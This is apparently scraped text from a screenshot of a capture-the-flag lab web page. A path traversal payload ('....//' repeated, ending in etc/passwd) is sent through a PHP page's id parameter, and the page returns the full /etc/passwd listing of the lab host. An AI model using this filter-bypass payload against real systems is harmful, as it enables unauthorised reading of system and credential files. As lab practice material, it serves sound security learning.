 10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Ajeje Brazorf
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
gbyolo:x:1000:1000::/home/gbyolo:/bin/bash